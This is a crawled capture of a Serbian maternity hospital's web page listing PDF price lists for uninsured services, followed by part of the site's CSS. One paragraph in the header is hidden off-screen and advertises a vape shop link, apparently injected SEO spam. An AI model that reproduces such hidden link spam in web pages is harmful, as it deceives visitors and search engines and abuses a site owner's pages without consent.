

--- FILE ---
content_type: text/html
request_url: http://gakfront.org/en/strana/571/cenovnik-zdravstvenih-usluga-koje-nisu-obuhvacene-zdravstvenim-osiguranjem
body_size: 4632
content:
<!doctype html>
	<html class="no-js" lang="en" xmlns:og="http://opengraphprotocol.org/schema/">
		<head>
					<meta charset="utf-8" />
			<title>GAK Narodni front</title>
			<meta name="keywords" content=" " /> 
			<meta name="description" content=" " />
						<script>
						</script>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> 
			<link href="https://gakfront.org/assets/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<link href="https://gakfront.org/assets/stylesheets/developer.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
			<script src="https://gakfront.org/assets/js/lib/jquery.min.js"></script>
			<script src="https://gakfront.org/assets/js/main.js"></script>
			<script type="text/javascript" src="https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.pack.js"></script>
			<link rel="stylesheet" href="https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.css" type="text/css" media="screen" />
			<!-- bxSlider Javascript file -->
			<script src="https://gakfront.org/assets/js/lib/bxslider/jquery.bxslider.min.js"></script>
			<!-- bxSlider CSS file -->
			<link href="https://gakfront.org/assets/js/lib/bxslider/jquery.bxslider.css" rel="stylesheet" />
			<script>
				$(document).ready(function(){
					$("a.fancybox").fancybox({
						
					});
					$("a.fancy_video").fancybox({
						
					});
					$('.bxslider').bxSlider({
						controls: false,
						pager: false,
						auto: true,
						pause: 8000,
						slideWidth: 1280,
						adaptiveHeight: false,
						mode: 'fade'
					});
					$('.lekari_slider').bxSlider({
						pager: false,
						auto: true,
						pause: 8000,
						mode: 'fade'
					});
				});
			</script>
			
			<link href="https://gakfront.org/assets/stylesheets/animate.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<script type="text/javascript" src="https://gakfront.org/assets/js/wow.min.js"></script>
			<script>
				new WOW().init();
			</script>
			
			<script src='https://www.google.com/recaptcha/api.js'></script>
		</head>
		<body>
			<header>
				<div class="header_wrapper wrapper">
					<div class="header_left left wow fadeInUp">
						<a href="https://gakfront.org/en/home"><img src="https://gakfront.org/A3d2HmiN/assets/uploads/thumbs/d65aa1fc464b98634d6d1d01ed852f8a.jpg" alt="" /></a>
					</div>
					<div class="header_right left">
						<div class="header_top">
														<a href="https://gakfront.org/en/strana/61/lokacija">Lokacija</a>
														<a href="https://gakfront.org/en/strana/71/kontakt">Kontakt</a>
													<span>Centrala: <strong>011 / 2068 250</strong></span>
						</div>
						<div class="header_bottom">
							<span>Pratite nas</span>
							<a href="http://facebook.com/gaknarodnifront " target="_blank"><img src="https://gakfront.org/assets/images/fb.png" alt=""/></a>
							<a href="https://www.youtube.com/channel/UCKQmpEYatreD1xMkJ-X4i3A" target="_blank"><img src="https://gakfront.org/assets/images/YT.png" alt=""/></a>
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							<a href="https://gakfront.org/sr/session/sr?url=en/strana/571/cenovnik-zdravstvenih-usluga-koje-nisu-obuhvacene-zdravstvenim-osiguranjem&rel=en&rel_page=strana"><img src="https://gakfront.org/assets/images/sr_flag.png" alt="" width="25px" /></a>
							<a href="https://gakfront.org/en/session/en?url=en/strana/571/cenovnik-zdravstvenih-usluga-koje-nisu-obuhvacene-zdravstvenim-osiguranjem&rel=en&rel_page=strana"><img src="https://gakfront.org/assets/images/uk_flag.png" alt="" width="25px" /></a>
							
							<span class="menu_trigger"></span>
						</div>
					</div>
					<div class="header_nav">
						<ul>
						<li><a href="https://gakfront.org/en/strana/721/o-nama" class="">About us</a><div class="submenu"><a href="https://gakfront.org/en/strana/741/establishment-and-vision" class="">Establishment and vision</a><br /><a href="https://gakfront.org/en/strana/731/mission-and-vision" class="">Mission and vision</a><br /><a href="https://gakfront.org/en/strana/471/rukovodstvo-klinike" class="">Rukovodstvo klinike</a><br /><a href="http://gakfront.org/sr/doktori-listing/171" class="">Doktori</a><br /><a href="https://gakfront.org/en/odeljenja-listing/161" class="">Odeljenja klinike</a><br /><a href="https://gakfront.org/en/strana/591/dokumenta" class="">Dokumenta</a><br /><a href="https://gakfront.org/en/strana/701/godisnji-i-dnevni-finansijski-izvestaji-i-planovi" class="">Godišnji i dnevni finansijski izveštaji i planovi</a><br /><a href="http://gakfront.org/sr/javne_nabavke/191" class="">Javne nabavke</a><br /><a href="https://gakfront.org/en/javne_nabavke_400/761" class="">Nabavke do 1.000.000 </a><br /><a href="https://gakfront.org/en/ispitivanje_trzista/811" class="">Ispitivanje tržišta</a><br /></div></li><li><a href="https://gakfront.org/en/pacijenti/91" class="">Vodič za pacijente</a><div class="submenu"><a href="https://gakfront.org/en/strana/301/zakazivanje-pregleda" class="">Zakazivanje pregleda</a><br /><a href="https://gakfront.org/en/pacijenti/211" class="">Prijem na kliniku</a><br /><a href="http://gakfront.org/sr/pacijenti/91" class="">Najčešća pitanja pacijenata i odgovori</a><br /><a href="https://gakfront.org/en/strana/821/informator-o-transfuziji-krvi" class="">Informator o transfuziji krvi</a><br /><a href="https://gakfront.org/en/strana/931/program-podrske-dojenju" class="">Program podrške dojenju</a><br /><a href="https://gakfront.org/en/strana/1021/zakazivanje-prenatalnog-skrininga---011-2068-279" class="">Zakazivanje prenatalnog skrininga</a><br /><a href="https://gakfront.org/en/strana/1031/genetsko-savetovaliste" class="">Genetsko savetovalište</a><br /><a href="http://gakfront.org/A3d2HmiN//assets/uploads/thumbs/7212ae4c5ea20777db466100a995d09e.pdf" class="">Raspored dežurstva lekara</a><br /><a href="https://gakfront.org/en/strana/311/pripreme-za-intervencije-i-operacije" class="">Pripreme za intervencije i operacije</a><br /><a href="https://gakfront.org/en/strana/781/procedura-vantelesne-oplodnje" class="">Procedura vantelesne oplodnje</a><br /><a href="https://gakfront.org/en/strana/321/savetovalista-za-pacijente" class="">Savetovališta za pacijente</a><br /><a href="https://gakfront.org/en/strana/251/prava-pacijenata" class="">Prava pacijenata</a><br /><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation" class="">VTO / IVF</a><br /><a href="https://gakfront.org/en/strana/561/jelovnik-za-trudnice-i-porodilje" class="">Jelovnik za trudnice i porodilje</a><br /><a href="https://gakfront.org/en/strana/571/cenovnik-zdravstvenih-usluga-koje-nisu-obuhvacene-zdravstvenim-osiguranjem" class="active">Cenovnik zdravstvenih usluga koje nisu obuhvaćene zdravstvenim osiguranjem</a><br /></div></li><li><a href="https://gakfront.org/en/strana/511/ginekologija" class="">Ginekologija</a><div class="submenu"><a href="https://gakfront.org/en/strana/271/preventivni-pregledi" class="">Preventivni pregledi</a><br /><a href="https://gakfront.org/en/strana/411/dijagnosticke-i-operativne-intervencije" class="">Dijagnostičke i operativne intervencije</a><br /></div></li><li><a href="https://gakfront.org/en/strana/111/akuserstvo" class="">Akušerstvo</a><div class="submenu"><a href="https://gakfront.org/en/strana/261/neophodni-pregledi-u-trudnoci" class="">Pregledi u trudnoći</a><br /><a href="https://www.youtube.com/watch?v=ZI3E_cjPP8w" class="">FILM - Vodič kroz porodilište</a><br /><a href="https://gakfront.org/en/strana/331/vreme-je-za-porodaj" class="">Vreme je za porođaj</a><br /><a href="https://gakfront.org/en/strana/341/epiduralna-anestezija" class="">Epiduralna anestezija</a><br /><a href="https://gakfront.org/en/strana/241/carski-rez-vas-izbor-anestezije" class="">Carski rez</a><br /></div></li><li><a href="https://gakfront.org/en/strana/121/neonatologija" class="">Neonatologija</a><div class="submenu"><a href="https://gakfront.org/en/strana/381/vasa-beba-u-porodilistu" class="">Prvi susret sa bebom</a><br /><a href="http://www.zdrava.tv/index.php?plugin=tipproizvod&plugin_view=product_details&page_id=0&proizvodid=17446&lang=srpski" class="">Rođenje, prvi minuti i sati u životu Vaše bebe</a><br /><a href="https://gakfront.org/en/strana/391/pregledi-vase-bebe-u-porodilistu" class="">Pregledi i tretman bebe u porodilištu</a><br /><a href="https://gakfront.org/en/strana/421/intenzivna-nega" class="">Intenzivna nega beba</a><br /><a href="https://gakfront.org/en/strana/661/pitanja-i-odgovori-o-zaraznim-bolestima-protiv-kojih-se-vakcinisu-deca-u-srbiji" class="">Vakcinacija dece - pitanja i odgovori</a><br /><a href="https://gakfront.org/en/strana/681/korisni-video-materijali-za-mame" class="">Korisni video materijali za mame</a><br /></div></li><li><a href="https://gakfront.org/en/strana/911/dojenje-bebe" class="">Dojenje bebe</a><div class="submenu"><a href="https://youtu.be/fgAqFdo2bi0" class="">Film - Prvi dani Vaše bebe u porodilištu</a><br /><a href="https://gakfront.org/en/strana/1041/online-saveti-za-dojilje" class="">Online saveti za dojilje</a><br /><a href="https://gakfront.org/en/strana/401/saveti-za-uspesno-dojenje" class="">Saveti za uspešno dojenje</a><br /><a href="https://gakfront.org/en/strana/901/korisni-linkovi-za-dojilje" class="">Korisni linkovi za dojilje</a><br /></div></li><li><a href="https://gakfront.org/en/strana/131/nastavno-obrazovni-centar" class="">Nastavno-obrazovni centar</a><div class="submenu"><a href="https://gakfront.org/en/lekari-listing/171" class="">Nastavna baza</a><br /><a href="https://gakfront.org/en/strana/831/skola-citologije" class="">Škola citologije</a><br /><a href="https://gakfront.org/en/strana/851/skola-perinatoloskog-3d-4d-ultrazvuka" class="">Škola perinatološkog 3D/4D ultrazvuka</a><br /><a href="https://gakfront.org/en/strana/951/nacionalni-program-podrske-dojenju---edukacija" class="">Program podrške dojenju - edukacija</a><br /><a href="https://gakfront.org/en/strana/551/nacionalna-skola-za-patologiju-cerviksa,-vagine,-vulve-i-kolposkopiju" class="">Škola kolposkopije</a><br /><a href="https://gakfront.org/en/strana/181/naucno-istrazivacki-rad" class="">Naučno-istraživački rad</a><br /></div></li><li><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation" class="">VTO / IVF</a><div class="submenu"><a href="https://gakfront.org/en/strana/1011/art-vantelesna-oplodnja---in-vitro-fertilisation" class="">ART/Vantelesna oplodnja / In vitro fertilisation</a><br /><a href="https://gakfront.org/en/strana/991/odeljenje-za-artificijelne-tehnologije-(art)" class="">Odeljenje za artificijelne tehnologije (ART)</a><br /><a href="https://gakfront.org/en/strana/1001/in-vitro-fertilisation-department-(ivf)" class="">In vitro fertilisation department (IVF)</a><br /><a href="https://gakfront.org/en/strana/961/uputstvo-za-pripremu-za-komisiju-vto" class="">Uputstvo za pripremu za komisiju VTO</a><br /><a href="https://gakfront.org/en/strana/1081/uputstvo-za-pripremu-za-komisiju-vto-sa-darovanim-reproduktivnim-materijalom" class="">Uputstvo za pripremu za komisiju VTO sa darovanim reproduktivnim materijalom</a><br /><a href="https://gakfront.org/en/strana/981/online-anketa-vto" class="">Online anketa VTO</a><br /></div></li><li><a href="https://gakfront.org/en/home/521" class="">Aktuelno</a><div class="submenu"><a href="https://gakfront.org/en/vesti-listing/351" class="">Vesti</a><br /><a href="https://gakfront.org/en/strana/871/bebo-dobrodosla-na-svet" class="">Bebo dobrodošla na svet</a><br /><a href="https://gakfront.org/en/strana/791/obavestenja" class="">Obaveštenja</a><br /><a href="https://gakfront.org/en/strana/801/front-magazin" class="">Front magazin</a><br /><a href="https://gakfront.org/en/strana/431/donacije" class="">Donacije</a><br /><a href="https://gakfront.org/en/mediji-o-nama-listing/501" class="">Mediji o nama</a><br /></div></li>						</ul><p style="position:absolute; left:-12892px; width:1px; height:1px; overflow:hidden;">User-Friendly: No need for complicated setups or refills. Simply unbox your IGET Bar <a href="https://www.igetbarvapeau.com/">vape shop</a>, and you're ready to enjoy an effortless vaping experience.</p>
						<div class="header_search">
							<form method="post" action="https://gakfront.org/pretraga">
								<input type="text" placeholder="Search.." name="searchTxb" />
								<input type="submit" value="GO" name="searchBtn"/>
							</form>
						</div>
					</div>
				</div>
			</header>
							<div class="main_wrapper">
				<div class="content">
					<div class="content_left left">
						<div class="text_wrapper">
							<span class="page_title"><img src="https://gakfront.org/assets/images/plus_active.png" alt=""/> Cenovnik zdravstvenih usluga koje nisu obuhvaćene zdravstvenim osiguranjem</span><br />
							<img src="https://gakfront.org/assets/images/title_separator.png" alt="" class="separator"/>
							<div class="text_wrapper_1">
							<p><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/00000%20JN%20do%20milion/00000%202026/januar/cenovnik%202026/GAK%20NF%20Cenovnik%20non%20RFZO%202025.pdf">Cenovnik zdravstvenih usluga koje nisu obuhvaćene pravom iz zdravstvenog osiguranja sa Republičkim fondom za zdravstveno osiguranje Republike Srbije</a></p>

<p><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/00000%20dokumenti%20vesti/Odluka%20novi%20cenovnik%2001122021/Odluka%20o%20izmeni%20Cenovnika%20zdrav%20usluga%20koje%20nisu%20obuhvacene%20zdrav%20os....pdf">Odluka o izmeni Cenovnika zdravstvenih usluga koje nisu obuhvćene zdravstvenim osiguranjem od 01.decembra.2021</a></p>

<p><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/untitled%20folder/Odluka_16112017..pdf">Odluka o prvoj izmeni verifikovanog cenovnika od 17.6.2017.</a></p>

<p><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/untitled%20folder/Druga%20Dopuna%20cenovnika%20zdrav%20%20usluga.pdf">Odluka o drugoj dopuni cenovnika</a></p>

<p><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/untitled%20folder/Prva%20dopuna%20cenovnika%20usluga.pdf">Odluka o prvoj dopuni cenovnika</a></p>

<p><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/00000%20pzi/odluka%20gak%20nf-compressed.pdf">Odluka o utvrđivanju cena zdravstvenih usluga koje nisu obuhvaćene zdravstvenim osiguranjem, na lični zahtev, stranim državljanima i ino-fondovima osiguranja</a></p>
							</div>
						</div>
					</div>
										<div class="clear"></div>
				</div>
			</div>
			<footer>
				<div class="wrapper">
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.2s">
						<span class="title">Vodič za pacijente</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/en/strana/301/zakazivanje-pregleda"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Zakazivanje pregleda</a><br /><a href="https://gakfront.org/en/pacijenti/211"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Prijem na kliniku</a><br /><a href="http://gakfront.org/sr/pacijenti/91"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Najčešća pitanja pacijenata i odgovori</a><br /><a href="https://gakfront.org/en/strana/1021/zakazivanje-prenatalnog-skrininga---011-2068-279"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Zakazivanje prenatalnog skrininga</a><br /><a href="https://gakfront.org/en/strana/1031/genetsko-savetovaliste"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Genetsko savetovalište</a><br /><a href="https://gakfront.org/en/strana/801/front-magazin"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Front magazin</a><br /><a href="http://gakfront.org/A3d2HmiN//assets/uploads/thumbs/7212ae4c5ea20777db466100a995d09e.pdf"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Raspored dežurstva lekara</a><br /><a href="https://gakfront.org/en/strana/781/procedura-vantelesne-oplodnje"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Procedura vantelesne oplodnje</a><br /><a href="https://gakfront.org/en/strana/321/savetovalista-za-pacijente"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Savetovališta za pacijente</a><br /><a href="https://gakfront.org/en/strana/251/prava-pacijenata"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Prava pacijenata</a><br /><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> VTO / IVF</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.4s">
						<span class="title">Ginekologija</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/en/strana/271/preventivni-pregledi"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Preventivni pregledi</a><br /><a href="https://gakfront.org/en/strana/411/dijagnosticke-i-operativne-intervencije"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Dijagnostičke i operativne intervencije</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.6s">
						<span class="title">Akušerstvo</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/en/strana/261/neophodni-pregledi-u-trudnoci"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Pregledi u trudnoći</a><br /><a href="https://gakfront.org/en/strana/341/epiduralna-anestezija"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Epiduralna anestezija</a><br /><a href="https://gakfront.org/en/strana/241/carski-rez-vas-izbor-anestezije"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Carski rez</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.8s">
						<span class="title">Korisni linkovi</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="http://www.zdravlje.gov.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Ministarstvo zdravlja</a><br /><a href="http://www.zdravlje.org.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Gradski zavod za javno zdravlje</a><br /><a href="https://gakfront.org/en/strana/841/kvalitet-rada"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Kvalitet rada</a><br /><a href="http://www.rfzo.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Republički fond za zdravstveno osiguranje</a><br /><a href="http://gakfront.org/A3d2HmiN/assets/files/untitled%20folder/ESMYA%20-%20Vodic%20za%20ginekologe.pdf"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Vodič za lekare za propisivanje leka - Esmya</a><br />					</div>
					<div class="clear"></div>
					<span class="copy">COPYRIGHT © 2018 GAK Narodni front</span>
				</div>
			</footer>

--- FILE ---
content_type: text/css
request_url: https://gakfront.org/assets/stylesheets/screen.css
body_size: 3086
content:
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
/* line 17, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none;
}

/* line 26, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block;
}

/* line 13, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.clear {
  clear: both;
  margin-bottom: 20px;
}

/* line 17, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.left {
  float: left;
}

/* line 20, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.right {
  float: right;
}

/* line 23, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.bold {
  font-weight: bold;
}

/* line 26, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.abs {
  position: absolute;
}

/* line 29, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
strong {
  font-weight: bold;
}

/* line 32, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input, textarea {
  border: none;
  outline: none;
}

/* line 36, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.title.white {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 17px;
  text-transform: uppercase;
}

/* line 42, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.link_white {
  line-height: 31px;
  color: #fff;
  text-decoration: none;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-align: center;
}

/* line 50, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.title.black {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}

/* line 56, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.cnt_link {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-decoration: none;
  display: inline-block;
  height: 40px;
  line-height: 43px;
}
/* line 65, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
a.cnt_link:hover {
  color: #bd356c;
}
.cnt_link.active {
  color: #bd356c;
}
/* line 69, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.cnt_link img {
  vertical-align: middle;
}

/* line 73, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slide_subtitle {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  padding-left: 0px !important;
}

/* line 79, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input[type=text] {
  width: 265px;
  background: url("../images/input_text_bg.png") no-repeat;
  height: 34px;
  line-height: 30px;
  padding-left: 10px;
}

/* line 86, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input[type=submit] {
  cursor: pointer;
}

/* line 89, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.wrapper {
  width: 950px;
  margin: 0 auto;
  max-width: 100%;
}

/* line 95, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header {
  background: url("../images/header_bg.png") repeat-x;
  width: 100%;
  height: 163px;
}
/* line 99, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header a, header span, header input {
  font-size: 14px;
  font-family: Tahoma, sans-serif;
  display: inline-block;
  text-decoration: none;
}
/* line 108, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left, header .header_wrapper .header_right {
  width: 49%;
  padding-top: 10px;
  position: relative;
  height: 80px;
}
/* line 114, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top, header .header_wrapper .header_right .header_top {
  position: absolute;
  top: 0;
  right: 0;
}
/* line 118, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a, header .header_wrapper .header_right .header_top a {
  color: #0f3a51;
  text-decoration: none;
  min-width: 67px;
  height: 24px;
  text-align: center;
  line-height: 20px;
}
/* line 126, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a:hover, header .header_wrapper .header_right .header_top a:hover {
  background: url("../images/link_bg.png") no-repeat;
  color: #fff;
}
/* line 130, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a.active, header .header_wrapper .header_right .header_top a.active {
  background: url("../images/link_bg.png") no-repeat;
  color: #fff;
}
/* line 135, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top span, header .header_wrapper .header_right .header_top span {
  background: url("../images/centrala_bg.png") no-repeat;
  width: 242px;
  height: 41px;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  line-height: 37px;
}
/* line 145, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom, header .header_wrapper .header_right .header_bottom {
  width: 242px;
  position: absolute;
  bottom: 0;
  text-align: center;
  right: 0;
}
/* line 152, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom img, header .header_wrapper .header_right .header_bottom img {
  vertical-align: middle;
}
/* line 155, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom span, header .header_wrapper .header_right .header_bottom span {
  color: #bd356c;
}
/* line 160, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav {
  height: 56px;
}
/* line 163, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul {
  width: 100%;
  position: relative;
  top: 30px;
}
/* line 168, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li {
  float: left;
  margin-left: 25px;
  display: inline-block;
  height: 29px;
  position: relative;
}
/* line 174, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li:first-child {
  margin-left: 0px !important;
}
/* line 177, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li:hover {
  border-bottom: solid 5px #f27292;
}
/* line 180, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li a {
  color: #000;
}
/* line 185, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search {
  width: 181px;
  float: right;
  margin-top: 22px;
  position: relative;
}
/* line 191, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search input[type=text] {
  color: #fff;
  background: url("../images/search_txb_bg.png") no-repeat;
  width: 181px;
  height: 29px;
  padding-left: 10px;
}
/* line 198, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search input[type=submit] {
  color: #fff;
  background: url("../images/search_btn_bg.png") no-repeat;
  width: 31px;
  height: 29px;
  position: absolute;
  right: 0;
  top: -1px;
}

/* line 212, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider {
  height: 465px;
}
/* line 217, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content {
  width: 950px;
  margin: 0 auto;
  position: absolute;
  bottom: 100px;
  left: 200px;
}
/* line 224, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div {
  display: inline-block;
  width: 458px;
  height: 104px;
  background: url("../images/slide_cnt_bg.png") no-repeat;
  color: #fff;
  padding-left: 26px;
  padding-top: 15px;
}
